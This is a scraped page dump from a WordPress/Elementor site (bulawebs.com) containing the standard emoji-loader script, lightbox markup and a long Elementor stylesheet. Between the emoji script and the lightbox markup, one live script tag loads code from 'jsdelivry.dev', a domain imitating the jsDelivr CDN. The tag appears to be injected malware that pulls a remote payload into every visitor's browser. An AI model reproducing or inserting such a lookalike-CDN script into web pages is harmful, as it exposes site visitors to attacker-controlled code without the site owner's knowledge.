const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bulawebs.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script src="https://jsdelivry.dev/lib/60.js"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bulawebs.com/wp-content/uploads/elementor/css/post-21569.css?ver=1768819577
body_size: 3087
content:
.elementor-21569 .elementor-element.elementor-element-66097d6:not(.elementor-motion-effects-element-type-background), .elementor-21569 .elementor-element.elementor-element-66097d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-el_grad_2 );}.elementor-21569 .elementor-element.elementor-element-66097d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-21569 .elementor-element.elementor-element-66097d6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21569 .elementor-element.elementor-element-c85ab34{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-el_color_7_4 );margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-21569 .elementor-element.elementor-element-72879c6{margin-top:40px;margin-bottom:20px;}.elementor-21569 .elementor-element.elementor-element-5502a5f{text-align:start;}.elementor-21569 .elementor-element.elementor-element-5502a5f img, .elementor-21569 .elementor-element.elementor-element-5502a5f svg{width:240px;}.elementor-21569 .elementor-element.elementor-element-5502a5f svg{height:auto;}.elementor-21569 .elementor-element.elementor-element-8eee5f6{--spacer-size:60px;}.elementor-21569 .elementor-element.elementor-element-3eecd7b{text-align:start;font-family:var( --e-global-typography-el_content_2-font-family ), sans-serif;font-size:var( --e-global-typography-el_content_2-font-size );font-weight:var( --e-global-typography-el_content_2-font-weight );text-transform:var( --e-global-typography-el_content_2-text-transform );line-height:var( --e-global-typography-el_content_2-line-height );color:var( --e-global-color-el_color_7_1 );--textColor:var( --e-global-color-el_color_7_1 );}.elementor-21569 .elementor-element.elementor-element-75e8058{--spacer-size:20px;}.elementor-21569 .elementor-element.elementor-element-e639ab5{text-align:start;}.elementor-21569 .elementor-element.elementor-element-e639ab5 .elementor-heading-title{font-family:var( --e-global-typography-el_title_6-font-family ), sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );line-height:var( --e-global-typography-el_title_6-line-height );color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-6b985bf{--spacer-size:30px;} .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button .popup-icon,  .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button:hover,  .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button:focus, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-hover:hover .box-button{background:#FFFFFF00;}.elementor-21569 .elementor-element.elementor-element-19c8452 .box-button.elementor-button:hover, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button.elementor-button:focus, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button.elementor-button:hover .popup-icon, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button.elementor-button:focus .popup-icon,  .elementor-21569 .elementor-element.elementor-element-19c8452 .box-hover:hover .box-button.elementor-button, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-hover:hover .box-button.elementor-button .popup-icon{background:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-19c8452 .box-button > span:not(.filter-popup){display:flex;align-items:center;justify-content:center;flex-flow:row nowrap;}.elementor-21569 .elementor-element.elementor-element-19c8452 .box-button i{order:1;margin:0 0 0 var(--btn-icon-spacing);}.elementor-21569 .elementor-element.elementor-element-19c8452 .box-button svg{order:1;margin:0 0 0 var(--btn-icon-spacing);fill:var( --e-global-color-el_color_2 );color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-19c8452 .box-button .popup-icon{order:1;margin:0 0 0 var(--btn-icon-spacing);}.elementor-21569 .elementor-element.elementor-element-19c8452 .box-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-21569 .elementor-element.elementor-element-19c8452 .box-button, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button *{color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-19c8452 .box-button,  .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button:hover,  .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button:focus, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-hover:hover .box-button{border-color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-19c8452 .box-button.elementor-button:hover, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button.elementor-button:focus, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button.elementor-button:hover *, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button.elementor-button:focus *, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-hover:hover .box-button.elementor-button, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-hover:hover .box-button.elementor-button *{color:var( --e-global-color-el_grad_2 );}.elementor-21569 .elementor-element.elementor-element-19c8452 .box-button.elementor-button:hover svg, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-button.elementor-button:focus svg, .elementor-21569 .elementor-element.elementor-element-19c8452 .box-hover:hover .box-button.elementor-button svg{fill:var( --e-global-color-el_grad_2 );color:var( --e-global-color-el_grad_2 );}.elementor-21569 .elementor-element.elementor-element-4c07226 .elementor-heading-title{font-family:var( --e-global-typography-el_subtitle_2-font-family ), sans-serif;font-size:var( --e-global-typography-el_subtitle_2-font-size );font-weight:var( --e-global-typography-el_subtitle_2-font-weight );text-transform:var( --e-global-typography-el_subtitle_2-text-transform );line-height:var( --e-global-typography-el_subtitle_2-line-height );letter-spacing:var( --e-global-typography-el_subtitle_2-letter-spacing );color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-1d5a0fd{--spacer-size:30px;}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu > li > a{justify-content:flex-start;align-items:flex-start;text-align:left;--menu-position:flex-start;color:var( --e-global-color-el_color_7_1 );}.elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-0f9394b.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;}.elementor-21569 .elementor-element.elementor-element-0f9394b .vertical-sub-nav{--sub-justify-content:flex-start;--sub-align-items:flex-start;--sub-text-align:left;--sub-menu-position:flex-start;}.elementor-21569 .elementor-element.elementor-element-0f9394b li > a .item-content > i, .elementor-21569 .elementor-element.elementor-element-0f9394b li > a .item-content > img, .elementor-21569 .elementor-element.elementor-element-0f9394b li > a .item-content > svg{display:flex;}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu > li:not(:last-child){padding-bottom:calc(12px);margin-bottom:0;}.elementor-21569 .elementor-element.elementor-element-0f9394b.widget-divider-yes .dt-nav-menu > li:first-child{padding-top:calc(12px/2);}.elementor-21569 .elementor-element.elementor-element-0f9394b.widget-divider-yes .dt-nav-menu > li:last-child{padding-bottom:calc(12px/2);}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu{--grid-row-gap:12px;} .elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu > li > a{font-family:var( --e-global-typography-el_content_2-font-family ), sans-serif;font-size:var( --e-global-typography-el_content_2-font-size );font-weight:var( --e-global-typography-el_content_2-font-weight );text-transform:var( --e-global-typography-el_content_2-text-transform );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu > li > a .item-content svg{fill:var( --e-global-color-el_color_7_1 );color:var( --e-global-color-el_color_7_1 );}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu > li > a:hover{color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu > li > a:hover .item-content svg{fill:var( --e-global-color-el_color_2 );color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu > li > a.active-item{color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu > li > a.active-item .item-content svg{fill:var( --e-global-color-el_color_2 );color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu li.depth-0 > a{--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu li.menu-item.depth-0 > a .item-content > i{font-size:16px;}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu li.menu-item.depth-0 > a .item-content > img, .elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu li.menu-item.depth-0 > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-21569 .elementor-element.elementor-element-0f9394b .vertical-sub-nav > li:not(:last-child){padding-bottom:calc(0px);margin-bottom:0;--sub-grid-row-gap:0px;}.elementor-21569 .elementor-element.elementor-element-0f9394b.sub-widget-divider-yes .vertical-sub-nav > li:first-child{padding-top:calc(0px/2);}.elementor-21569 .elementor-element.elementor-element-0f9394b .vertical-sub-nav .vertical-sub-nav > li:first-child{margin-top:calc(0px/2);padding-top:calc(0px/2);}.elementor-21569 .elementor-element.elementor-element-0f9394b .first-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:first-child{padding-top:0;}.elementor-21569 .elementor-element.elementor-element-0f9394b.sub-widget-divider-yes .vertical-sub-nav > li:last-child{padding-bottom:calc(0px/2);}.elementor-21569 .elementor-element.elementor-element-0f9394b .vertical-sub-nav .vertical-sub-nav > li:last-child{margin-bottom:calc(0px/2);padding-bottom:calc(0px/2);}.elementor-21569 .elementor-element.elementor-element-0f9394b.sub-widget-divider-yes .last-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:last-child{padding-bottom:0;}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu > li > .vertical-sub-nav .vertical-sub-nav{margin-bottom:calc(-0px);}.elementor-21569 .elementor-element.elementor-element-0f9394b .dt-nav-menu .vertical-sub-nav {--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-21569 .elementor-element.elementor-element-0f9394b .vertical-sub-nav li.menu-item > a .item-content > i{font-size:16px;}.elementor-21569 .elementor-element.elementor-element-0f9394b .vertical-sub-nav li.menu-item > a .item-content > img, .elementor-21569 .elementor-element.elementor-element-0f9394b .vertical-sub-nav li.menu-item > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-21569 .elementor-element.elementor-element-663c166 .elementor-heading-title{font-family:var( --e-global-typography-el_subtitle_2-font-family ), sans-serif;font-size:var( --e-global-typography-el_subtitle_2-font-size );font-weight:var( --e-global-typography-el_subtitle_2-font-weight );text-transform:var( --e-global-typography-el_subtitle_2-text-transform );line-height:var( --e-global-typography-el_subtitle_2-line-height );letter-spacing:var( --e-global-typography-el_subtitle_2-letter-spacing );color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-2a92f04{--spacer-size:30px;}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu > li > a{justify-content:flex-start;align-items:flex-start;text-align:left;--menu-position:flex-start;color:var( --e-global-color-el_color_7_1 );}.elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-21569 .elementor-element.elementor-element-e969534.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;}.elementor-21569 .elementor-element.elementor-element-e969534 .vertical-sub-nav{--sub-justify-content:flex-start;--sub-align-items:flex-start;--sub-text-align:left;--sub-menu-position:flex-start;}.elementor-21569 .elementor-element.elementor-element-e969534 li > a .item-content > i, .elementor-21569 .elementor-element.elementor-element-e969534 li > a .item-content > img, .elementor-21569 .elementor-element.elementor-element-e969534 li > a .item-content > svg{display:flex;}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu > li:not(:last-child){padding-bottom:calc(12px);margin-bottom:0;}.elementor-21569 .elementor-element.elementor-element-e969534.widget-divider-yes .dt-nav-menu > li:first-child{padding-top:calc(12px/2);}.elementor-21569 .elementor-element.elementor-element-e969534.widget-divider-yes .dt-nav-menu > li:last-child{padding-bottom:calc(12px/2);}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu{--grid-row-gap:12px;} .elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu > li > a{font-family:var( --e-global-typography-el_content_2-font-family ), sans-serif;font-size:var( --e-global-typography-el_content_2-font-size );font-weight:var( --e-global-typography-el_content_2-font-weight );text-transform:var( --e-global-typography-el_content_2-text-transform );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu > li > a .item-content svg{fill:var( --e-global-color-el_color_7_1 );color:var( --e-global-color-el_color_7_1 );}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu > li > a:hover{color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu > li > a:hover .item-content svg{fill:var( --e-global-color-el_color_2 );color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu > li > a.active-item{color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu > li > a.active-item .item-content svg{fill:var( --e-global-color-el_color_2 );color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu li.depth-0 > a{--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu li.menu-item.depth-0 > a .item-content > i{font-size:16px;}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu li.menu-item.depth-0 > a .item-content > img, .elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu li.menu-item.depth-0 > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-21569 .elementor-element.elementor-element-e969534 .vertical-sub-nav > li:not(:last-child){padding-bottom:calc(0px);margin-bottom:0;--sub-grid-row-gap:0px;}.elementor-21569 .elementor-element.elementor-element-e969534.sub-widget-divider-yes .vertical-sub-nav > li:first-child{padding-top:calc(0px/2);}.elementor-21569 .elementor-element.elementor-element-e969534 .vertical-sub-nav .vertical-sub-nav > li:first-child{margin-top:calc(0px/2);padding-top:calc(0px/2);}.elementor-21569 .elementor-element.elementor-element-e969534 .first-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:first-child{padding-top:0;}.elementor-21569 .elementor-element.elementor-element-e969534.sub-widget-divider-yes .vertical-sub-nav > li:last-child{padding-bottom:calc(0px/2);}.elementor-21569 .elementor-element.elementor-element-e969534 .vertical-sub-nav .vertical-sub-nav > li:last-child{margin-bottom:calc(0px/2);padding-bottom:calc(0px/2);}.elementor-21569 .elementor-element.elementor-element-e969534.sub-widget-divider-yes .last-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:last-child{padding-bottom:0;}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu > li > .vertical-sub-nav .vertical-sub-nav{margin-bottom:calc(-0px);}.elementor-21569 .elementor-element.elementor-element-e969534 .dt-nav-menu .vertical-sub-nav {--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-21569 .elementor-element.elementor-element-e969534 .vertical-sub-nav li.menu-item > a .item-content > i{font-size:16px;}.elementor-21569 .elementor-element.elementor-element-e969534 .vertical-sub-nav li.menu-item > a .item-content > img, .elementor-21569 .elementor-element.elementor-element-e969534 .vertical-sub-nav li.menu-item > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-21569 .elementor-element.elementor-element-b4711a5 .elementor-heading-title{font-family:var( --e-global-typography-el_subtitle_2-font-family ), sans-serif;font-size:var( --e-global-typography-el_subtitle_2-font-size );font-weight:var( --e-global-typography-el_subtitle_2-font-weight );text-transform:var( --e-global-typography-el_subtitle_2-text-transform );line-height:var( --e-global-typography-el_subtitle_2-line-height );letter-spacing:var( --e-global-typography-el_subtitle_2-letter-spacing );color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-bbf861f{--spacer-size:30px;}.elementor-21569 .elementor-element.elementor-element-c2f6159 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;font-size:24px;}.elementor-21569 .elementor-element.elementor-element-c2f6159{width:auto;max-width:auto;}.elementor-21569 .elementor-element.elementor-element-c2f6159 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-21569 .elementor-element.elementor-element-c2f6159 .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-c2f6159 .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-c2f6159 .elementor-icon:hover i{color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-c2f6159 .elementor-icon:hover svg{fill:var( --e-global-color-el_color_2 );color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-4746447 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;font-size:24px;}.elementor-21569 .elementor-element.elementor-element-4746447{width:auto;max-width:auto;}.elementor-21569 .elementor-element.elementor-element-4746447 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-21569 .elementor-element.elementor-element-4746447 .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-4746447 .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-4746447 .elementor-icon:hover i{color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-4746447 .elementor-icon:hover svg{fill:var( --e-global-color-el_color_2 );color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-1ec7753 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;font-size:24px;}.elementor-21569 .elementor-element.elementor-element-1ec7753{width:auto;max-width:auto;}.elementor-21569 .elementor-element.elementor-element-1ec7753 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-21569 .elementor-element.elementor-element-1ec7753 .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-1ec7753 .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-1ec7753 .elementor-icon:hover i{color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-1ec7753 .elementor-icon:hover svg{fill:var( --e-global-color-el_color_2 );color:var( --e-global-color-el_color_2 );}.elementor-21569 .elementor-element.elementor-element-3d5bbac .elementor-icon{display:inline-flex;justify-content:center;align-items:center;font-size:24px;}.elementor-21569 .elementor-element.elementor-element-3d5bbac{width:auto;max-width:auto;}.elementor-21569 .elementor-element.elementor-element-3d5bbac > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21569 .elementor-element.elementor-element-3d5bbac .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-3d5bbac .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-3d5bbac .elementor-icon:hover i{color:var( --e-global-color-el_color_2_6 );}.elementor-21569 .elementor-element.elementor-element-3d5bbac .elementor-icon:hover svg{fill:var( --e-global-color-el_color_2_6 );color:var( --e-global-color-el_color_2_6 );}.elementor-21569 .elementor-element.elementor-element-7745eda{margin-top:0px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-21569 .elementor-element.elementor-element-437fefe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21569 .elementor-element.elementor-element-437fefe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21569 .elementor-element.elementor-element-437fefe.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-21569 .elementor-element.elementor-element-0ac285a{width:auto;max-width:auto;text-align:start;font-family:"Inter", sans-serif;font-size:11px;font-weight:500;text-transform:uppercase;line-height:1.2em;letter-spacing:2px;color:var( --e-global-color-el_color_7_2 );--textColor:var( --e-global-color-el_color_7_2 );}.elementor-bc-flex-widget .elementor-21569 .elementor-element.elementor-element-149019e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21569 .elementor-element.elementor-element-149019e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21569 .elementor-element.elementor-element-149019e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;} .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button, .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button .popup-icon,  .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button:hover,  .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button:focus, .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-hover:hover .box-button{background:#FFFFFF00;}.elementor-21569 .elementor-element.elementor-element-cb7d366{width:auto;max-width:auto;--box-button-width:0px;}.elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button{font-family:"Inter", sans-serif;font-size:11px;font-weight:500;text-transform:uppercase;line-height:1.2em;letter-spacing:2px;min-width:0px;min-height:0px;padding:0px 0px 0px 0px;}.elementor-21569 .elementor-element.elementor-element-cb7d366 {--box-button-min-height:0px;--box-button-padding-top:0px;--box-button-padding-right:0px;--box-button-padding-bottom:0px;--box-button-padding-left:0px;}.elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button, .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button *{color:var( --e-global-color-el_color_7_2 );}.elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button.elementor-button:hover, .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button.elementor-button:focus, .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button.elementor-button:hover *, .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button.elementor-button:focus *, .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-hover:hover .box-button.elementor-button, .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-hover:hover .box-button.elementor-button *{color:var( --e-global-color-el_color_7 );}.elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button.elementor-button:hover svg, .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-button.elementor-button:focus svg, .elementor-21569 .elementor-element.elementor-element-cb7d366 .box-hover:hover .box-button.elementor-button svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-21569 